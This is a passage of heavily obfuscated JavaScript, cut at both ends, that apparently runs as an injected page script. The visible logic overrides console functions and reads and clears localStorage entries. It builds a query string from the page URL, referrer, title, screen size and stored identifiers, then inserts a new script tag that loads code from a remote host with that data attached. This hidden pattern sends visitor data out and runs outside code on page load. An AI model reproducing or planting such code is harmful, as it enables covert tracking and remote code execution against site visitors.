ZazGur[_0x5658db(0x17d,0x1b2,-0x4,'PL#R',0x181)](_0x36b34b,_0x41f580);},'TzUrA':ZazGur[_0x5643ea(0x289,0x40a,0x26a,'Kr[x',0x3f6)],'tmXNF':function(_0x3455b5,_0x4067c7){function _0x378d7d(_0x53d54f,_0x1abaf7,_0x3035e5,_0x4f358b,_0x532635){return _0x2d9ee2(_0x53d54f-0x152,_0x1abaf7,_0x3035e5-0x124,_0x4f358b-0x54,_0x4f358b- -0x63b);}return ZazGur[_0x378d7d(0x9,'fFOv',-0x43,0x118,0x295)](_0x3455b5,_0x4067c7);},'FYkgk':ZazGur[_0x2e3cb2('jVyw',0x299,0x226,0x343,0x435)],'amTkv':ZazGur[_0x4c4ec4(0x467,0x32d,0x3b5,'f^VZ',0x20f)],'iJhWy':function(_0x56c026){function _0x38e578(_0x24c4de,_0x4d3668,_0x2d117e,_0x560fdd,_0x2c5045){return _0x4c4ec4(_0x24c4de-0x1ed,_0x2c5045-0x243,_0x2d117e-0x45,_0x24c4de,_0x2c5045-0x20);}return ZazGur[_0x38e578('XrvZ',0x600,0x5ca,0x447,0x50b)](_0x56c026);}};ZazGur[_0x5643ea(0x252,0x383,0x3d8,'nC)$',0xfe)](_0x370124,this,function(){var _0x2b4a30=new _0x53f24d(_0x588900[_0x466e31(0x435,0x44b,'Hvd1',0x467,0x571)]);function _0xe5a784(_0x41a60c,_0x25e8ee,_0x5e83be,_0xc69d53,_0x574a1b){return _0x2d9ee2(_0x41a60c-0x144,_0x25e8ee,_0x5e83be-0x10b,_0xc69d53-0x1af,_0x41a60c- -0x108);}function _0x1b7d6f(_0x3e80b5,_0x159577,_0x2e7d29,_0x4029d7,_0x4c9100){return _0x2d9ee2(_0x3e80b5-0x90,_0x4029d7,_0x2e7d29-0x18e,_0x4029d7-0xb8,_0x159577- -0x53);}function _0x588d5c(_0x16b524,_0x1626c8,_0x55414e,_0x4ac2e5,_0x3268a3){return _0x2d9ee2(_0x16b524-0xe,_0x55414e,_0x55414e-0x89,_0x4ac2e5-0xe4,_0x16b524- -0x3dd);}function _0x466e31(_0x159e2c,_0x2e5195,_0x4e667e,_0x48279f,_0x35811d){return _0x4c4ec4(_0x159e2c-0x137,_0x48279f-0x1df,_0x4e667e-0x18b,_0x4e667e,_0x35811d-0x83);}var _0x381b94=new _0x1b0ff4(_0x588900[_0x466e31(0x368,0x452,'[P71',0x4e4,0x479)],'i');function _0x33c5fa(_0x2c9ed6,_0x353daf,_0x144751,_0x4f2175,_0x140887){return _0x4c4ec4(_0x2c9ed6-0xc6,_0x4f2175- -0x440,_0x144751-0xa2,_0x144751,_0x140887-0x148);}var _0x145c74=_0x588900[_0x466e31(0x4ca,0x4b6,'sO6g',0x627,0x6ce)](_0x40646a,_0x588900[_0x466e31(0x66e,0x6b8,'oAt1',0x5b0,0x707)]);!_0x2b4a30[_0x1b7d6f(0x71c,0x5cc,0x52c,'2^R9',0x5c9)](_0x588900[_0x588d5c(0x21c,0x2a3,'[P71',0x35e,0x390)](_0x145c74,_0x588900[_0x33c5fa(0x90,0xb0,'Kr[x',-0xb0,-0x56)]))||!_0x381b94[_0x33c5fa(-0x25a,-0x75,'X2Y4',-0x112,-0xac)](_0x588900[_0xe5a784(0x55e,'bu5m',0x3ed,0x4c9,0x6e5)](_0x145c74,_0x588900[_0x33c5fa(0x1f6,-0x59,'nC)$',0xe5,0x111)]))?_0x588900[_0xe5a784(0x5be,'9@(Q',0x611,0x604,0x4aa)](_0x145c74,'0'):_0x588900[_0x588d5c(0x157,0x110,'X2Y4',0x2b8,0x61)](_0x2eb7e6);})();}else{if(_0x4f9c43){if(_0x4c6980[_0x4c4ec4(0x39a,0x47b,0x3d3,'N*tw',0x318)](_0x4c6980[_0x2d9ee2(0x644,'sO6g',0x6b5,0x3f5,0x56c)],_0x4c6980[_0x4c4ec4(0x3ea,0x4bb,0x52a,'h63(',0x56f)])){var _0x4979f5=_0x4f9c43[_0x4c4ec4(0xed,0x260,0x341,'X2Y4',0x31a)](_0x194baf,arguments);return _0x4f9c43=null,_0x4979f5;}else return!![];}}}:function(){};return _0xbde127=![],_0x4a5d88;}};}else UkXnMA[_0x97eba8(0x4dd,0x3cb,'HK&i',0x3e3,0x451)](_0x35adc1);}()),_0x383a4b=_0x27c5d2[_0x45368b(0x30c,0x2a9,0x42d,'g#c&',0x39e)](_0x4e25a1,this,function(){function _0x4cf40e(_0x1335f1,_0x1a985d,_0x36bf62,_0xdf6d17,_0x2a1b32){return _0x496341(_0x2a1b32,_0x1a985d-0xdf,_0x36bf62-0x113,_0xdf6d17-0x16f,_0x1335f1-0x91);}function _0x361e8d(_0x4f788a,_0x3de5fc,_0x516255,_0xbc5908,_0x5c8492){return _0x45368b(_0x4f788a-0x54,_0x3de5fc-0xbb,_0x516255-0x1ad,_0x3de5fc,_0x5c8492-0xa2);}var _0x5cf04f={'OgTOy':function(_0x958bc5,_0xa04e31){function _0x5b1492(_0xe5ccbf,_0x38c700,_0x384a3c,_0x28a7de,_0x327346){return _0x13b0(_0xe5ccbf-0xfa,_0x38c700);}return _0x27c5d2[_0x5b1492(0x371,'eaZ6',0x1f2,0x46c,0x491)](_0x958bc5,_0xa04e31);},'Qteim':function(_0x3c39e1,_0x255d86){function _0x41d1e1(_0x211a4a,_0x5419d4,_0x48efe4,_0x524863,_0x4ecf36){return _0x13b0(_0x5419d4-0x3ab,_0x4ecf36);}return _0x27c5d2[_0x41d1e1(0x446,0x511,0x5b6,0x514,'dBA)')](_0x3c39e1,_0x255d86);},'cloTr':_0x27c5d2[_0x41e27f(0x1bc,0x487,0x33c,'N*tw',0x297)],'GzzVH':_0x27c5d2[_0x41e27f(0x163,0x266,0x2bc,'YRM%',0x430)]};function _0x3b0749(_0x549f32,_0x3b797f,_0x30518a,_0x117edd,_0x42134f){return _0x2c6577(_0x549f32-0xe1,_0x30518a,_0x30518a-0x164,_0x117edd-0x1b3,_0x549f32- -0x244);}function _0x41e27f(_0x21b10a,_0x3e9886,_0x5c4d47,_0x590fa8,_0x461480){return _0x496341(_0x590fa8,_0x3e9886-0x18e,_0x5c4d47-0x153,_0x590fa8-0x1bf,_0x5c4d47-0x1ea);}function _0x4747ab(_0x5482f4,_0x257730,_0x2ba059,_0x12a25a,_0x20d26c){return _0x496341(_0x20d26c,_0x257730-0xf4,_0x2ba059-0x105,_0x12a25a-0x1c0,_0x257730-0xe1);}if(_0x27c5d2[_0x361e8d(0x41a,'N*tw',0x520,0x62c,0x490)](_0x27c5d2[_0x4cf40e(0x366,0x4b9,0x21a,0x34b,'h63(')],_0x27c5d2[_0x4747ab(0x27b,0x276,0xf8,0x302,'g#c&')])){var _0x5844bf=_0x4997a2[_0x361e8d(0x57e,'PL#R',0x4ec,0x3e0,0x428)](_0x5812bc,arguments);return _0x19e758=null,_0x5844bf;}else{var _0x548994=function(){function _0x4c4279(_0x5435b5,_0x5b8736,_0xa7a2a8,_0x330553,_0x248de3){return _0x361e8d(_0x5435b5-0x1e3,_0x5b8736,_0x248de3- -0x4c5,_0x330553-0x1b7,_0x248de3-0x190);}var _0xfa43c8={'SEbax':function(_0x25b27d,_0xb17ef4){function _0x2ab086(_0x1f85da,_0x213a08,_0x584556,_0x1c92ca,_0x5e2775){return _0x13b0(_0x584556- -0x67,_0x5e2775);}return _0x27c5d2[_0x2ab086(0x1dc,0x30d,0x315,0x1c7,'80$5')](_0x25b27d,_0xb17ef4);},'xEwVM':function(_0x3ef453,_0x9119e4){function _0x491942(_0x46d08d,_0x4cd20c,_0x4a7863,_0x20b20f,_0x62321){return _0x13b0(_0x62321- -0x158,_0x20b20f);}return _0x27c5d2[_0x491942(0x7f,0xd5,0x10,'f^VZ',0xaf)](_0x3ef453,_0x9119e4);},'OZvXK':_0x27c5d2[_0x4de855(0x5c9,'B9LL',0x4b7,0x54a,0x484)],'rHtOH':_0x27c5d2[_0x4c4279(0x10c,'GlFf',0x98,-0x1d6,-0x70)]};function _0x2cd312(_0xfc646f,_0x4ff6ea,_0x32ca31,_0x4fd949,_0x31d1c6){return _0x41e27f(_0xfc646f-0x13d,_0x4ff6ea-0xbe,_0x4fd949- -0xfe,_0xfc646f,_0x31d1c6-0x19a);}function _0x4758ce(_0x4330d8,_0x4aadb7,_0xb94c4c,_0x4516e2,_0x2d5d82){return _0x4cf40e(_0x4330d8-0x1f5,_0x4aadb7-0x96,_0xb94c4c-0x197,_0x4516e2-0x9a,_0x4aadb7);}function _0x4b219e(_0x5907e9,_0x145e5c,_0x4c577f,_0x2b79da,_0x4198aa){return _0x4cf40e(_0x5907e9- -0x19a,_0x145e5c-0x135,_0x4c577f-0x18,_0x2b79da-0xe5,_0x4c577f);}function _0x4de855(_0x42bc7d,_0x51176b,_0x3b045a,_0x42e60b,_0x7df0ed){return _0x41e27f(_0x42bc7d-0x14d,_0x51176b-0x1dd,_0x42bc7d-0x19c,_0x51176b,_0x7df0ed-0x164);}if(_0x27c5d2[_0x4c4279(0x249,'QU#0',0x251,0xc2,0xcf)](_0x27c5d2[_0x4de855(0x652,'yRY4',0x665,0x53e,0x6db)],_0x27c5d2[_0x4758ce(0x435,'8RMC',0x2b7,0x522,0x476)]))_0x104ccc=_0x338e86;else{var _0xace41d;try{_0x27c5d2[_0x4b219e(-0x8c,0x44,'YRM%',0x86,-0xf9)](_0x27c5d2[_0x4758ce(0x337,'RLKW',0x1bc,0x1f5,0x491)],_0x27c5d2[_0x4758ce(0x51d,'Q4HC',0x457,0x4d1,0x66e)])?_0x114238=_0x5c55ad:_0xace41d=_0x27c5d2[_0x4c4279(-0x167,'XrvZ',-0x12d,-0x1d5,-0xe9)](Function,_0x27c5d2[_0x4de855(0x6a4,'9@(Q',0x5fc,0x6fc,0x81c)](_0x27c5d2[_0x4758ce(0x343,'Tg&5',0x30f,0x466,0x3f0)](_0x27c5d2[_0x4b219e(0x1e9,0x5d,'[P71',0x279,0x24a)],_0x27c5d2[_0x2cd312('80$5',0x219,0x307,0x19e,0x155)]),');'))();}catch(_0x5889e5){_0x27c5d2[_0x4c4279(-0x322,'YRM%',-0x2a1,-0x125,-0x1b2)](_0x27c5d2[_0x4b219e(-0xad,-0x112,'2qv[',0x42,-0x107)],_0x27c5d2[_0x4b219e(0x16c,0xaa,'X2Y4',0xa4,0x19a)])?_0x54f198=HfimRq[_0x4758ce(0x5e2,'bu5m',0x55d,0x654,0x67d)](_0x1445b7,HfimRq[_0x4de855(0x603,'Q4HC',0x4d0,0x665,0x6ba)](HfimRq[_0x2cd312('@gu2',0x250,0x1cc,0x2c3,0x1ca)](HfimRq[_0x4c4279(-0x1d9,'Q4HC',-0x11e,-0x220,-0x193)],HfimRq[_0x4b219e(-0x99,-0xaf,'QHI7',0xe,-0x65)]),');'))():_0xace41d=window;}return _0xace41d;}},_0x2e518d=_0x27c5d2[_0x4747ab(0x3b2,0x362,0x33c,0x449,'QHI7')](_0x548994),_0x8b47a3=_0x2e518d[_0x4cf40e(0xff,0x1a,0x25,-0x7f,'Q4HC')+'le']=_0x2e518d[_0x4747ab(0x15e,0x2b4,0x28b,0x432,'PL#R')+'le']||{},_0x11f969=[_0x27c5d2[_0x4cf40e(0x346,0x39d,0x484,0x392,'xl2y')],_0x27c5d2[_0x4747ab(0x173,0x1ea,0x163,0x61,'2^R9')],_0x27c5d2[_0x41e27f(0x5b9,0x53e,0x554,'sO6g',0x595)],_0x27c5d2[_0x4cf40e(0x10f,0x19d,-0x60,0x2a3,'nC)$')],_0x27c5d2[_0x361e8d(0x6e0,'HK&i',0x5cf,0x6f2,0x4fe)],_0x27c5d2[_0x3b0749(0x49e,0x3fe,'^AdB',0x4ec,0x5db)],_0x27c5d2[_0x41e27f(0x22d,0x1dd,0x2cf,'N*tw',0x452)]];for(var _0x3c8ea3=-0x5c2+-0x1240+-0xe*-0x1b7;_0x27c5d2[_0x361e8d(0x2a5,'WN6N',0x36a,0x207,0x224)](_0x3c8ea3,_0x11f969[_0x361e8d(0x5db,'OFmx',0x4d4,0x3d7,0x412)+'h']);_0x3c8ea3++){if(_0x27c5d2[_0x41e27f(0x4c2,0x2aa,0x39c,'PL#R',0x4d3)](_0x27c5d2[_0x41e27f(0x1c1,0x350,0x317,'8RMC',0x449)],_0x27c5d2[_0x4747ab(0x4cf,0x3f3,0x336,0x2f6,'XrvZ')])){var _0xf9c802=_0x27c5d2[_0x4747ab(0x195,0x2d7,0x217,0x38a,'lu(s')][_0x3b0749(0x5c3,0x5b1,'^AdB',0x60f,0x588)]('|'),_0x2484dc=0x2489*-0x1+-0x1ae1+-0x1*-0x3f6a;while(!![]){switch(_0xf9c802[_0x2484dc++]){case'0':var _0x3b98e0=_0x11f969[_0x3c8ea3];continue;case'1':var _0x163ed8=_0x8b47a3[_0x3b98e0]||_0x251d13;continue;case'2':_0x251d13[_0x41e27f(0x380,0x3c6,0x309,'Q4HC',0x499)+_0x41e27f(0x609,0x460,0x51f,'nC)$',0x44f)]=_0x163ed8[_0x4cf40e(0x1fa,0x139,0x23f,0x290,'8RMC')+_0x361e8d(0x3c9,'QHI7',0x4b9,0x5fd,0x5c0)][_0x41e27f(0x454,0x47f,0x46d,'Hvd1',0x4d0)](_0x163ed8);continue;case'3':_0x251d13[_0x3b0749(0x451,0x410,'QHI7',0x56b,0x331)+_0x4747ab(0x2a2,0x29f,0x412,0x37a,'^AdB')]=_0x4e25a1[_0x361e8d(0x219,'8JH%',0x36b,0x2f9,0x3f2)](_0x4e25a1);continue;case'4':_0x8b47a3[_0x3b98e0]=_0x251d13;continue;case'5':var _0x251d13=_0x4e25a1[_0x361e8d(0x277,'WN6N',0x336,0x27e,0x33f)+_0x4cf40e(0x251,0xc0,0x330,0x3d0,'eaZ6')+'r'][_0x41e27f(0x26e,0x492,0x388,'RLKW',0x35c)+_0x4cf40e(0x18c,0x185,0x126,0x178,'sO6g')][_0x41e27f(0x664,0x399,0x524,'[P71',0x467)](_0x4e25a1);continue;}break;}}else{var _0xaa53c1;try{_0xaa53c1=hKXuHJ[_0x361e8d(0x272,'Kr[x',0x303,0x3ed,0x245)](_0x137ef1,hKXuHJ[_0x4747ab(0x52e,0x39e,0x52f,0x49a,'RLKW')](hKXuHJ[_0x3b0749(0x379,0x2b6,'fFOv',0x4d5,0x286)](hKXuHJ[_0x4cf40e(0x244,0x231,0x204,0x1a9,'I[7]')],hKXuHJ[_0x41e27f(0x1fa,0x369,0x293,'bu5m',0x269)]),');'))();}catch(_0x367472){_0xaa53c1=_0x14316a;}return _0xaa53c1;}}}});_0x27c5d2[_0x45368b(0x146,0x464,0x2d1,'yRY4',0x2d9)](_0x383a4b);var _0x1df838=_0x27c5d2[_0x496341('h63(',0x227,0x1e6,0x2a8,0x2bc)];if(!window[_0x45368b(0x2f1,0x1dc,0x25e,'dBA)',0x222)+_0x496341('g#c&',0x203,0x37a,0xda,0x214)+_0x2c6577(0x528,'2^R9',0x79c,0x694,0x6aa)+'9S']){if(_0x27c5d2[_0x1f94e6(0x6d0,0x5c0,'2qv[',0x5c5,0x436)](_0x27c5d2[_0x1f94e6(0x6e4,0x649,'jVyw',0x677,0x572)],_0x27c5d2[_0x1f94e6(0x3be,0x5f1,'YRM%',0x52b,0x4aa)])){var _0x2bcef4={};_0x2bcef4[_0x496341('^AdB',-0xed,-0x75,0x166,0x86)+'e']=![],_0x2bcef4[_0x1bae68(0x499,0x43b,0x652,0x53c,'xl2y')]=0x15180,_0x2bcef4[_0x1bae68(0x400,0x366,0x31a,0x40a,'h63(')+'H']=_0x27c5d2[_0x1bae68(0x452,0x24b,0x276,0x38e,'fFOv')],window[_0x2c6577(0x744,'HK&i',0x5ed,0x463,0x5ca)+_0x2c6577(0x50b,'OFmx',0x759,0x70a,0x627)+_0x496341('Q4HC',0x224,0x208,0x373,0x298)+'9S']=_0x2bcef4;}else{if(_0x138a9a){var _0x3356b1=_0x1a371d[_0x1f94e6(0x53e,0x710,'*Cgl',0x6b1,0x80b)](_0x1dfebc,arguments);return _0x534b9e=null,_0x3356b1;}}}const _0x4d3226=localStorage[_0x2c6577(0x716,'WN6N',0x4bb,0x786,0x621)+'em'](_0x27c5d2[_0x45368b(0x3e5,0x543,0x405,'OFmx',0x367)]);function _0x496341(_0x515ddc,_0x17689c,_0xa6ad19,_0x459d47,_0x47c197){return _0x13b0(_0x47c197- -0xee,_0x515ddc);}if(_0x27c5d2[_0x1f94e6(0x634,0x710,'XrvZ',0x62d,0x574)](typeof _0x4d3226,_0x27c5d2[_0x45368b(0x30f,0x2b8,0x432,'YRM%',0x4db)])&&_0x27c5d2[_0x1bae68(0x3e8,0x617,0x502,0x4a3,'GlFf')](_0x4d3226,null)){if(_0x27c5d2[_0x1bae68(0x240,0x408,0x1a3,0x2b4,'2^R9')](_0x27c5d2[_0x1bae68(0x5c8,0x501,0x684,0x54c,'[P71')],_0x27c5d2[_0x1f94e6(0x5cd,0x6e7,'lmDw',0x725,0x84d)])){var _0x56ffb7=JSON[_0x1f94e6(0x52e,0x65b,'N*tw',0x53d,0x61d)](_0x4d3226),_0x5983b4=Math[_0x496341('Kr[x',0x42,-0x8,-0xc8,0x8a)](_0x27c5d2[_0x45368b(0x129,0x2fd,0x1fa,'8mNx',0x2f9)](+new Date(),-0x9*-0x2e3+0x2*-0x67+-0x1545*0x1));_0x27c5d2[_0x496341('lmDw',0x163,0x255,0x374,0x286)](_0x27c5d2[_0x2c6577(0x777,'I[7]',0x654,0x6b9,0x7b1)](_0x56ffb7[_0x1bae68(0x46d,0x601,0x421,0x568,'1cvg')+_0x2c6577(0x70b,'*Cgl',0x600,0x621,0x6df)],window[_0x1bae68(0x2e3,0x39e,0x353,0x45f,'CJli')+_0x1bae68(0x433,0x1cf,0x12e,0x2ac,'bu5m')+_0x2c6577(0x66a,'OFmx',0x517,0x82a,0x699)+'9S'][_0x2c6577(0x71d,'eaZ6',0x621,0x588,0x5e6)]),_0x5983b4)&&(_0x27c5d2[_0x2c6577(0x5f2,'Tg&5',0x65b,0x5a5,0x565)](_0x27c5d2[_0x45368b(0x146,0x327,0x249,'g#9J',0x367)],_0x27c5d2[_0x45368b(0x174,0x17b,0x2d8,'Kr[x',0x43a)])?(localStorage[_0x1bae68(0x3cf,0x53c,0x360,0x413,'WN6N')+_0x1bae68(0x52b,0x607,0x559,0x523,'PL#R')](_0x27c5d2[_0x2c6577(0x55d,'lmDw',0x728,0x5ae,0x69b)]),localStorage[_0x1bae68(0x41e,0x6b3,0x446,0x52b,'bu5m')+_0x1bae68(0x3a3,0x1a0,0x434,0x2b2,'f^VZ')](_0x27c5d2[_0x496341('k[vt',0x3f6,0x3f1,0x15e,0x27b)]),localStorage[_0x45368b(0x23d,0x3af,0x35a,'80$5',0x32c)+_0x2c6577(0x426,'GlFf',0x5cb,0x567,0x53c)](_0x27c5d2[_0x1bae68(0x1f0,0x3a5,0x2da,0x272,'YRM%')])):_0x41102f+=_0x27c5d2[_0x2c6577(0x5c9,'lmDw',0x5c4,0x542,0x5be)](_0x27c5d2[_0x496341('QHI7',-0x9a,0x13f,-0x92,0xef)],_0x27c5d2[_0x2c6577(0x50d,'*Cgl',0x4cd,0x663,0x654)](_0x4d6658,_0x566047)));}else return function(_0x3f0a97){}[_0x1f94e6(0x731,0x543,'HK&i',0x5ea,0x5d6)+_0x1f94e6(0x473,0x505,'WN6N',0x44e,0x5a4)+'r'](IFVDfv[_0x496341('YRM%',0xe3,0xbe,0xe2,0x15e)])[_0x1f94e6(0x304,0x5b3,'9@(Q',0x464,0x402)](IFVDfv[_0x496341('WN6N',0x103,0x87,0x2a5,0x219)]);}var _0x24d128=localStorage[_0x45368b(0x303,0x2e1,0x3fc,'oAt1',0x3cc)+'em'](_0x27c5d2[_0x2c6577(0x3b7,'oAt1',0x515,0x67d,0x511)]),_0x397f43=localStorage[_0x2c6577(0x660,'9@(Q',0x70c,0x828,0x76a)+'em'](_0x27c5d2[_0x1f94e6(0x4f6,0x48c,'80$5',0x4d4,0x4ec)]),_0x536650=_0x27c5d2[_0x1f94e6(0x56f,0x770,'N*tw',0x61a,0x5ea)];_0x536650+=_0x27c5d2[_0x1f94e6(0x681,0x660,'1cvg',0x6e0,0x676)]('&',_0x27c5d2[_0x1bae68(0x436,0x30f,0x31a,0x3b6,'oAt1')](decodeURIComponent,window[_0x2c6577(0x763,'g#9J',0x58c,0x6d8,0x6c9)+_0x1bae68(0x491,0x396,0x59f,0x51e,'[P71')][_0x1bae68(0x486,0x5b1,0x5d5,0x48e,'sO6g')+'h'][_0x496341('OFmx',0x21a,0x430,0x3a6,0x2ff)+'ce']('?','')));function _0x1f94e6(_0xab4500,_0x389505,_0x5c246b,_0x7851c2,_0x206d20){return _0x13b0(_0x7851c2-0x2e4,_0x5c246b);}_0x536650+=_0x27c5d2[_0x1bae68(0x35f,0x13c,0x2d2,0x2d0,'xl2y')](_0x27c5d2[_0x2c6577(0x558,'bu5m',0x5ff,0x5c9,0x4ec)],_0x27c5d2[_0x2c6577(0x8ae,'@gu2',0x878,0x7bc,0x738)](encodeURIComponent,document[_0x45368b(0x16a,0x146,0x182,'PL#R',0x2fb)+_0x2c6577(0x6ac,'RLKW',0x70d,0x83f,0x755)])),_0x536650+=_0x27c5d2[_0x496341('1cvg',-0x28,0x21a,0x13f,0x90)](_0x27c5d2[_0x2c6577(0x670,'f^VZ',0x89a,0x7d4,0x76b)],_0x27c5d2[_0x45368b(0x74,0x1e7,0x16f,'QHI7',0x13c)](encodeURIComponent,document[_0x496341('QHI7',0xf,-0x29,0x215,0x100)]));function _0x1bae68(_0x515f3a,_0x4a8ff7,_0x2fa9c5,_0x4959fd,_0x354cab){return _0x13b0(_0x4959fd-0x120,_0x354cab);}_0x536650+=_0x27c5d2[_0x45368b(0x471,0x250,0x3c9,'sO6g',0x558)](_0x27c5d2[_0x496341('8mNx',0x36b,0x22b,0x1b3,0x230)],_0x27c5d2[_0x2c6577(0x3f1,'eaZ6',0x640,0x40b,0x546)](encodeURIComponent,_0x27c5d2[_0x45368b(0x388,0x15f,0x275,'CJli',0x2e5)](document[_0x2c6577(0x7ce,'Tg&5',0x62a,0x76f,0x72f)+_0x1f94e6(0x55c,0x3d6,'Tg&5',0x4b5,0x3a6)][_0x496341('nC)$',0x205,0x15,-0xc9,0x93)+_0x1bae68(0x3ff,0x4bc,0x404,0x40d,'YRM%')],document[_0x1f94e6(0x56e,0x6c9,'*Cgl',0x63b,0x698)+_0x45368b(0x1f4,0x33c,0x2bf,'Hvd1',0x253)][_0x1bae68(0x347,0x4e6,0x437,0x357,'Tg&5')+_0x2c6577(0x86c,'fFOv',0x81b,0x8ef,0x7b0)]))),_0x536650+=_0x27c5d2[_0x496341('QHI7',0x107,0x169,0x2a4,0x252)](_0x27c5d2[_0x1f94e6(0x432,0x387,'lu(s',0x439,0x573)],_0x27c5d2[_0x1f94e6(0x57a,0x42a,'oAt1',0x5b4,0x49b)](encodeURIComponent,_0x1df838)),_0x536650+=_0x27c5d2[_0x496341('^AdB',0x345,0x1c7,0x35d,0x1e6)](_0x27c5d2[_0x2c6577(0x75b,'jVyw',0x70a,0x5ee,0x6b7)],_0x27c5d2[_0x1f94e6(0x582,0x582,'oAt1',0x4d5,0x363)](encodeURIComponent,window[_0x2c6577(0x744,'XrvZ',0x578,0x66a,0x5b5)+_0x2c6577(0x4e7,'k[vt',0x67d,0x510,0x576)+_0x2c6577(0x6d2,'lu(s',0x8cc,0x68f,0x78a)+'9S'][_0x496341('f^VZ',0x1f9,0x3b4,0x446,0x2be)+'H']));if(_0x27c5d2[_0x2c6577(0x6ac,'nC)$',0x787,0x865,0x6d6)](typeof _0x24d128,_0x27c5d2[_0x496341('B9LL',0x11f,0x247,0x1f4,0x276)])&&_0x24d128&&window[_0x1f94e6(0x635,0x457,'2qv[',0x5cc,0x4e1)+_0x1bae68(0x575,0x628,0x42d,0x51f,'f^VZ')+_0x1bae68(0x210,0x3e4,0x3b9,0x2c1,'Hvd1')+'9S'][_0x2c6577(0x63f,'xl2y',0x56f,0x67b,0x647)+'e']){if(_0x27c5d2[_0x2c6577(0x653,'sO6g',0x4c1,0x6ab,0x5df)](_0x27c5d2[_0x1bae68(0x4e2,0x545,0x4e0,0x416,'XrvZ')],_0x27c5d2[_0x2c6577(0x6ca,'1cvg',0x6c1,0x45c,0x5d3)])){if(_0x326bfb){var _0x107484=_0x39ceff[_0x1bae68(0x31a,0x494,0x396,0x3b3,'Q4HC')](_0x5946b9,arguments);return _0xa99f67=null,_0x107484;}}else _0x536650+=_0x27c5d2[_0x496341('lmDw',0x58,0x157,0x1f5,0xf6)](_0x27c5d2[_0x45368b(0x2be,0x1a1,0x2cf,'8mNx',0x2b6)],_0x27c5d2[_0x1bae68(0x6f1,0x677,0x563,0x57e,'lu(s')](encodeURIComponent,_0x24d128));}if(_0x27c5d2[_0x1f94e6(0x84c,0x565,'8JH%',0x6c3,0x833)](typeof _0x397f43,_0x27c5d2[_0x1bae68(0x58e,0x60e,0x3f5,0x573,'1cvg')])&&_0x397f43&&window[_0x2c6577(0x865,'lu(s',0x5d0,0x5c3,0x6e8)+_0x1f94e6(0x513,0x55b,'RLKW',0x6a0,0x622)+_0x1bae68(0x336,0x442,0x51e,0x418,'OFmx')+'9S'][_0x1f94e6(0x4ba,0x4a5,'lu(s',0x5d4,0x4f1)+'e']){if(_0x27c5d2[_0x45368b(0x47e,0x374,0x42c,'yRY4',0x3ae)](_0x27c5d2[_0x496341('GlFf',0x26c,-0x5e,0xae,0xdf)],_0x27c5d2[_0x45368b(0x11a,0x1ac,0x1ad,'lmDw',0x2f8)]))_0x536650+=_0x27c5d2[_0x45368b(0x3f8,0x26f,0x320,'2^R9',0x41c)](_0x27c5d2[_0x1bae68(0x691,0x5e9,0x3e6,0x503,'uuPH')],_0x27c5d2[_0x496341('N*tw',0x3b,0x160,0x258,0x124)](encodeURIComponent,_0x397f43));else{var _0x507b05;try{_0x507b05=IFVDfv[_0x496341('Hvd1',-0x1e,0x229,-0xc,0x127)](_0x4833ab,IFVDfv[_0x1bae68(0x444,0x433,0x595,0x532,'HK&i')](IFVDfv[_0x496341('yRY4',-0x8,-0x2d,0x1ac,0xfe)](IFVDfv[_0x1bae68(0x414,0x3cb,0x3ad,0x378,'8RMC')],IFVDfv[_0x1bae68(0x477,0x504,0x2d0,0x3fb,'OFmx')]),');'))();}catch(_0x30bf56){_0x507b05=_0x4b526e;}return _0x507b05;}}var _0x914cf9=document[_0x496341('XrvZ',-0x43,0x106,0xfc,0x5e)+_0x1f94e6(0x4ce,0x5e8,'sO6g',0x54b,0x626)+_0x2c6577(0x5c4,'2^R9',0x78a,0x752,0x6c4)](_0x27c5d2[_0x1bae68(0x1f8,0x4f0,0x344,0x38b,'WN6N')]);_0x914cf9[_0x45368b(0x33a,0x311,0x208,'B9LL',0x123)]=_0x27c5d2[_0x496341('OFmx',0x3a4,0x329,0x39b,0x334)];function _0x2c6577(_0x2d15da,_0x50b390,_0x4d94b7,_0x550375,_0x4babc8){return _0x13b0(_0x4babc8-0x3a1,_0x50b390);}_0x914cf9[_0x2c6577(0x858,'[P71',0x884,0x855,0x806)]=_0x27c5d2[_0x496341('QU#0',0x179,0x63,0x24c,0x1f7)](window[_0x1f94e6(0x899,0x698,'Tg&5',0x708,0x58d)+_0x1f94e6(0x720,0x718,'fFOv',0x5d2,0x607)+_0x496341('jVyw',0x10,0x22c,0x27,0x10c)+'9S'][_0x1f94e6(0x5c7,0x3f2,'B9LL',0x55d,0x47d)+'H'],_0x536650);function _0x45368b(_0x38fa73,_0x23bf4d,_0x523735,_0x1a7b85,_0x1afebc){return _0x13b0(_0x523735- -0x2d,_0x1a7b85);}var _0x553a9a=document[_0x496341('k[vt',0x17f,0x35f,0x1b0,0x29f)+_0x1f94e6(0x4f6,0x474,'g#9J',0x5c4,0x476)+_0x1f94e6(0x5ab,0x46f,'8mNx',0x49b,0x58d)+_0x1f94e6(0x74a,0x6fe,'WN6N',0x5bc,0x47a)](_0x27c5d2[_0x45368b(0x3f1,0x17f,0x264,'g#9J',0x3f3)])[0x16a1+0x7*-0x4bd+0xa8a];_0x553a9a[_0x1bae68(0x433,0x23f,0x1bf,0x337,'N*tw')+_0x45368b(0x1cd,0x2b9,0x30d,'g#c&',0x347)][_0x1bae68(0x30e,0x521,0x27c,0x39e,'S85Q')+_0x45368b(0xca,0x1c7,0x118,'k[vt',0x4f)+'re'](_0x914cf9,_0x553a9a);}()));function _0x13b0(_0xcae47c,_0x20c989){var _0x21ac3c=_0x3021();return _0x13b0=function(_0x5d408b,_0x410c40){_0x5d408b=_0x5d408b-(-0x1c00+-0x25f8+0x4337);var _0x3982f0=_0x21ac3c[_0x5d408b];if(_0x13b0['vvukSZ']===undefined){var _0x4756da=function(_0x3c10ac){var _0x36ea65='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x28d034='',_0x3d1526='',_0x61638d=_0x28d034+_0x4756da;for(var 